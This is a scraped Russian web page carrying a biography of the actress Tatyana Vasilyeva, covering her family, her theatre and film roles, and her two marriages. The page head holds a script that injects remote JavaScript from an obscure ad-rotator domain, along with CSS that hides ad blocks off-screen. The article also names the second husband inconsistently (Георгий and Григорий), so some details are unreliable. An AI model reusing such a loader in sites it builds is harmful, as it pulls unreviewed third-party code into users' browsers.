

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://detibib-nevelsk.ru/istorii/aktrisa-tatyana-vasileva-biografiya-i-foto.html
body_size: 44963
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="https://detibib-nevelsk.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script type="text/javascript"> rbConfig = {start: performance.now(),rotator:'1hbi1'}; </script>
            <script type="text/javascript">
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function') {
                        let errorInfo = [];
                        // errorInfo['msg'] = msg;
                        // errorInfo['url'] = url;
                        // errorInfo['lineNo'] = lineNo;
                        // errorInfo['columnNo'] = columnNo;
                        // errorInfo['error'] = error;

                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                let rotatorScript = document.createElement('script');
                rotatorScript.src = "//newrotatormarch23.bid/1hbi1.min.js";
                rotatorScript.type = "text/javascript";
                rotatorScript.async = true;
                document.head.append(rotatorScript);

                rotatorScript.onerror = function(message, url, line, col, errorObj) {
                    // alert('error is here');
                };
            </script>
<title>Актриса татьяна васильева - биография и фото - Библиотека Невероятных Фактов</title>

<!-- This site is optimized with the Yoast SEO plugin v10.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://detibib-nevelsk.ru/istorii/aktrisa-tatyana-vasileva-biografiya-i-foto.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Актриса татьяна васильева - биография и фото - Библиотека Невероятных Фактов" />
<meta property="og:description" content="Актриса Татьяна Васильева — биография, википедия, личная жизнь, сем Татьяна Григорьевна Васильева – советская, а затем и российская актриса театра и кино, известная зрителям по фильмам «Самая обаятельная и привлекательная», «Здравствуйте, я ваша тетя!», «Три полуграции», сериалам «Закрытая школа», «Идеальная жертва» и многим другим картинам. Народная артистка России (1992). Татьяна Васильева — биография Татьяна Ицыкович" />
<meta property="og:url" content="https://detibib-nevelsk.ru/istorii/aktrisa-tatyana-vasileva-biografiya-i-foto.html" />
<meta property="og:site_name" content="Библиотека Невероятных Фактов" />
<meta property="article:section" content="Истории" />
<meta property="article:published_time" content="2019-05-30T11:21:59+00:00" />
<meta property="og:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/03/b6e526a333c56a716ab5931c7f4b9530.jpg" />
<meta property="og:image:secure_url" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/03/b6e526a333c56a716ab5931c7f4b9530.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="679" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Актриса Татьяна Васильева — биография, википедия, личная жизнь, сем Татьяна Григорьевна Васильева – советская, а затем и российская актриса театра и кино, известная зрителям по фильмам «Самая обаятельная и привлекательная», «Здравствуйте, я ваша тетя!», «Три полуграции», сериалам «Закрытая школа», «Идеальная жертва» и многим другим картинам. Народная артистка России (1992). Татьяна Васильева — биография Татьяна Ицыкович" />
<meta name="twitter:title" content="Актриса татьяна васильева - биография и фото - Библиотека Невероятных Фактов" />
<meta name="twitter:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/03/b6e526a333c56a716ab5931c7f4b9530.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/detibib-nevelsk.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.22'></script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object_ad = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/asyncBlockInserting.js?ver=0.1.26.77'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/readyAdGather.js?ver=0.1.26.77'></script>
<script>var ajaxUrlFlatPM = "https://detibib-nevelsk.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://detibib-nevelsk.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #6b87af;}.title, .single #toc_container .toc_title{color: #6b87af;border-left: 4px solid #6b87af;}.description{border-top: 4px solid #6b87af;}.description__title, .single .wp-caption-text, .more, a:hover{color: #6b87af;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #6b87af;}.more span{border-bottom: 1px dashed #6b87af;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #6b87af;border: 1px solid #6b87af;}#up{border-bottom-color: #6b87af;}#up:before, .commentlist .comment .reply a{border: 1px solid #6b87af;}.respond-form .respond-form__button{background-color: #6b87af;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #6b87af;}
		.m-nav{background: #6b87af;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #c9b141 url(https://detibib-nevelsk.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #c9b141;}#up:hover{border-bottom-color: #c9b141;}#up:hover:before{border: 1px solid #c9b141;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #c9b141;}.respond-form .respond-form__button:hover{background-color: #c9b141;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #c9b141;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #6b87af;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #c9b141;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>

	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://detibib-nevelsk.ru">
						<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png " class="logo" alt="Библиотека Невероятных Фактов">
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://detibib-nevelsk.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li id="menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li id="menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li id="menu-item-2375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://detibib-nevelsk.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://detibib-nevelsk.ru/istorii" itemprop="item"><span itemprop="name">Истории</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-05-30">30.05.2019</time>
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Актриса татьяна васильева &#8211; биография и фото</h1>
															<div itemprop="articleBody">
								

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
</style><span id="content_pointer_id"></span><div class="flat_pm_start"></div>
<h2>Актриса Татьяна Васильева — биография, википедия, личная жизнь, сем</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Aktrisa_tatyana_vasileva_-_biografiya_i_foto_1.jpg" alt="" width="640" height="auto" /></p>
<p>Татьяна Григорьевна Васильева – советская, а затем и российская актриса театра и кино, известная зрителям по фильмам «Самая обаятельная и привлекательная», «Здравствуйте, я ваша тетя!», «Три полуграции», сериалам «Закрытая школа», «Идеальная жертва» и многим другим картинам. Народная артистка России (1992).</p><div class='percentPointerClass ' data-id='1' style='clear:both;'><div id="content_rb_68167" class="content_rb" data-id="68167"></div></div>
<h3>Татьяна Васильева — биография</h3>
<p>Татьяна Ицыкович (девичья фамилия актрисы) появилась на свет 28 февраля 1947 года в Ленинграде.</p>
<p> Ее отец, выпускник экономического вуза, из-за национальности смог устроиться только слесарем, в Великую Отечественную войну ушел на фронт, а мама вместе со старшей дочерью Аллой пережила военные годы в эвакуации, работая воспитателем в детском доме.</p>
<p> После победы семья воссоединилась в Ленинграде, отец устроился слесарем-фрезеровщиком на завод, а мама вскоре после рождения Татьяны ушла с работы и посвятила все время воспитанию детей.
</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Семья жила бедно, на одну отцовскую зарплату, в типичной ленинградской коммунальной квартире на несколько десятков человек. Однако мыслей о том, что они плохо живут, даже не возникало – так жили все соседи. Татьяна вспоминала, как родители старались радовать ее и сестру по мере своих сил, доставая нехитрые лакомства, вроде так любимого девочкой сливочного масла.</p>
</div></div>
<p>Откуда взялось желание стать актрисой, Татьяна Васильева уже не помнит.</p>
<p> Возможно, передалось от мамы, которая в молодости играла в самодеятельном театре, была активисткой-комсомолкой и очень раскрепощенным человеком, в отличии от всегда зажатой и закомплексованной дочери.</p>
<div class='percentPointerClass ' data-id='2' style='clear:both;'><div id="content_rb_68168" class="content_rb" data-id="68168"></div></div><p> Родители не водили ее в театр, зато девочка часто ходила на киносеансы, а когда у соседки по квартире появилась раритетная технология – телевизор – она часами могла просиживать у экрана.</p>
<p>Учеба в школе давалась с трудом, во многом из-за панического страха, который охватывал девочку, стоило учителю назвать ее фамилию. Позже у нее появились любимые предметы – литература и иностранный язык.</p>
<p> Актерство давало Татьяне возможность убежать от настоящей себя.</p>
<blockquote>
<p> В старших классах она записалась во всевозможные тематические кружки, находившиеся в разных концах города: литературный, кружок художественного слова, движения.</p>
</blockquote>
<p>После школы Татьяна подала документы в Школу-студию МХАТ и стала студенткой курса Евгении Морес, Владимира Богомолова и Василия Маркова.</p>
<p> Родители долгое время не принимали ее увлечение актерством всерьез, а отец после первого курса даже лично беседовал с ректором – пытался убедить его, что актриса из Татьяны не выйдет, что лучше ей будет освоить швейную машинку или другую «хлебную» профессию, вроде зубного техника.</p>
<h3>Татьяна Васильева — творческий путь</h3>
<p>В 1969 году Татьяна Ицыкович стала дипломированной актрисой и поступила на службу в Московский театр Сатиры. Пока она выступала с труппой на своих первых гастролях, ушел из жизни ее отец. Мама какое-то время жила в Ленинграде, потом перебралась к дочери в Москву.</p>
<p>Дебютом Татьяны на профессиональной сцене стала постановка «У времени в плену» (1969), в которой 22-летняя девушка исполнила роль комиссара. Газета «Правда» раскритиковала работу в пух и прах, назвав ее «самой большой неудачей театра». Очевидно было, что властям неугодна ее еврейская фамилия; ее травили в рецензиях, запрещали давать ей роли.</p>
<p>В Театре Сатиры Татьяна встретила коллегу Анатолия Васильева, с которым уже была знакома по Школе-студии МХАТ. В 1973 году они поженились, Татьяна взяла фамилию мужа, которая осталась с ней после развода в 1983 году. Подробнее о частной жизни актрисы читайте ниже, в разделе «Личная жизнь».</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Смена фамилии благоприятно повиляла на карьеру Татьяны Григорьевной. К 1978 году, когда на свет появился первенец Филипп, Татьяна была уже примой театра. За ее плечами были роли принцессы в «Обыкновенном чуде», Марьи Антоновной в «Ревизоре», Софьи в «Горе от ума», где ее партнерами стали Андрей Миронов, Александр Ширвиндт и Анатолий Папанов, и многие другие выдающиеся работы.</p>
</div></div>
<div class='percentPointerClass ' data-id='3' style='clear:both;'><div id="content_rb_68169" class="content_rb" data-id="68169"></div></div><p>В 1983 году актриса покинула Театр Сатиры из-за конфликта с руководством, которое отказалось принимать в труппу ее второго супруга, актера Георгия Мартиросяна. После этого она примкнула к актерам Театра им.</p>
<p> Маяковского – она встретила худрука Андрея Гончарова на улице и без обиняков спросила, нужны ли его театру хорошие актрисы. В том время примы Театра им.</p>
<p> Маяковского, Наталья Гундарева и Татьяна Доронина, находились в остром конфликте, и Гончаров, намереваясь «припугнуть» их появлением конкурентки, отдал все ведущие роли Татьяне. Вскоре у актрисы появилось первое собственное жилье – просторная квартира в Москве.</p>
<h3>Татьяна Васильева — карьера в кино</h3>
<p>В 1972 году Татьяна впервые (если не считать участие в фильмах-спектаклях «Женский монастырь» и «Офицер флота») появилась в кино. Это была роль учительницы Веры в детском приключенческом фильме «Всмотритесь в это лицо».</p>
<p>С этих пор высокая нескладная девушка с низким голосом начала искать свое место в кинематографе, и этот процесс растянулся на долгое время. В 70-е годы единственной заметной работой Татьяны Васильевой стала роль Энни в телекомедии «Здравствуйте, я ваша тетя» (1975 году). Но и это была не та роль, которая выписывала путевку в большое кино.</p>
<p>В 1979 году актрисе досталась главная роль в фильме «Дуэнья», где также была занята Ирина Муравьева. Затем была роль Ираиды Гребешковой в комедии «Добряки» (1979), прокурора в комедии «Адам женится на Еве» (1980), секретарши Элеоноры в комедии «Вечерний лабиринт» (1980).</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>В 1984 году актриса стала звездой сказок «Пеппи Длинный Чулок» и «Сказка старого волшебника».</p>
</div></div>
<p>Славу закрепила комедия «Самая обаятельная и привлекательная», вышедшая на экраны в 1985 году. Актрисе досталась роль Сусанны, бывшей одноклассницы инженера Нади Клюевой (Ирина Муравьева), которая вызвалась научить подругу научным методам обольщения и дать советы по обольщению красавца Володи Смирнова (Александр Абдулов).</p>
<p>Изначально на роль Сусанны пригласили Любовь Полищук, затем предложили ее Инне Чуриковой. Обе актрисы ответили отказом, и роль досталась Васильевой, о чем никто из создателей фильма не пожалел.</p>
<div class='percentPointerClass ' data-id='4' style='clear:both;'><div id="content_rb_68170" class="content_rb" data-id="68170"></div></div><p> Ее героиня полюбилась зрителям, а ее реплики разлетелись на цитаты: «Ваши длинные трепетные пальцы говорят о тонкой душевной организации», «Не родись красивой, родись активной! Вернее, стань активной и сама найди себе мужа».</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>После распада СССР Татьяна не выпала из актерской жизни и продолжила сниматься в кино.</p>
</div></div>
<p> Например, в 1992 году она представила блестящий тандем с Дмитрием Маликовым в драме «Увидеть Париж и умереть», где сыграла Елену Орехову, многое пережившую мать гениального пианиста, всеми усилиями старающуюся отправить сына на музыкальный конкурс во Францию. Эта работа принесла Татьяне премию «Ника» и награду кинофестиваля Кинотавр за лучшую женскую роль.</p>
<p>Впрочем, в этот период ее можно было увидеть в кооперативных комедиях, которые многие зрители определили как «низкопробные»: «Бабник 2», «Хочу в Америку», «Гениальная идея», «Жених из Майами».</p>
<blockquote>
<p>Сегодня за плечами у актрисы более сотни ролей в кино. В последнее время ее часто можно видеть в сериалах: «Джентльмен частного сыска Иван Подушкин», «Сваты», «Земский доктор». На съемочной площадке последнего Васильева вжилась в роль провинциальной библиотекарши Вероники, лучшей подруги героини Ирины Купченко.</p>
</blockquote>
<p>Популярность среди молодежи актриса получила в 2011 году, исполнив роль замдиректора Галины Смирновой в мистическом сериале «Закрытая школа». Звездами сериала стали молодые актеры: Павел Прилучный, Агата Муцениеце, Алексей Коряков, Татьяна Космачева и другие.</p>
<h3>Татьяна Васильева — личная жизнь</h3>
<p>В своего первого мужа, Анатолия Васильева, Татьяна была без памяти влюблена со студенческой скамьи. Долгое время статный красавец Толя не обращал на нее внимания. «Я понимала свою несостоятельность рядом с ним. Но я очень его желала. А когда я желаю чего-то, то так тому и быть», – призналась как-то раз она в одном из интервью.</p>
<p> Ицыкович начала преследовать возлюбленного: караулила его в общежитии, ждала его, когда он задерживался где-то по ночам, закрывала глаза на его многочисленные романы с другими студентками. В конце концов Анатолий сдался. В 1973 году они, на тот момент оба актеры Театра Сатиры, сыграли тихую свадьбу в Брянске, откуда родом Анатолий.</p>
<p> В 1978 году родился их сын Филипп.</p>
<p>Они прожили в браке 10 лет. По признанию актрисы, все это время она с мужем была на одной волне, но отношения дали трещину из-за бытовых трудностей.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>В 1980 году в Театре Сатиры состоялась премьера спектакля «Гнездо глухаря», где партнером Татьяны стал актер Георгий Мартиросян. Играли они мужа и жену, и постепенно отношения их героев стали перетекать в настоящую жизнь.</p>
</div></div>
<p> Опьяненный чувствами Григорий сделал Васильевой предложение руки и сердца, хотя на тот момент она еще была замужем, да и у него в родном Ростове была семья – супруга и маленький ребенок. В 1983 году женщина развелась с первым мужем и вышла замуж за Мартиросяна.</p>
<p> В 1986 году у пары появилась дочка Лиза.</p>
<p>Но и этот союз оказался обречен. Супруги пережили сложные времена – какое-то время они жили на театральную зарплату Татьяны, затем актриса уволилась, и средства к существованию обеспечивала только сдача ее квартиры. Постепенно финансовое положение семьи наладилось, однако в 1995 году Мартиросян и Васильева развелись. «Знаете, я себе иначе представляю любовь.</p>
<p> А то, что было у меня, к любви имеет мало отношения. О женщине необходимо заботиться как о близком человеке, которого боишься потерять. Этого я никогда не чувствовала. Всегда было такое, что если меня не будет, тоже будет хорошо», – утверждала Татьяна.</p>
<blockquote>
<p> Близкие к ней люди рассказывали, что разрыв произошел по вине Григория, который так и не смог относиться к Филиппу как к родному.</p>
</blockquote>
<p>После развода актриса старалась никого не впускать в сердце.</p>
<p> Ей приписывали роман с художником Никасом Сафроновым и даже утверждали, что она позировала ему обнаженной (эту информацию Васильева не раз опровергала), а также с ее близким другом Станиславом Садальским.</p>
<p> Он действительно один из самых близких людей для Татьяны, но сугубо в платоническом отношении. Любовные чувства остались лишь к детям и внукам.</p>
<p>Филипп Васильев стал актером, играет преимущественно в антрепризах, на экранах появляется редко. Лиза, выпускница журфака, очень творческий человек: в разное время она была организатором праздников, дизайнером одежды, пару раз пробовала себя в кинематографе (эпизодические роли в сериалах «Хозяйка тайги», «Синие ночи»).</p>
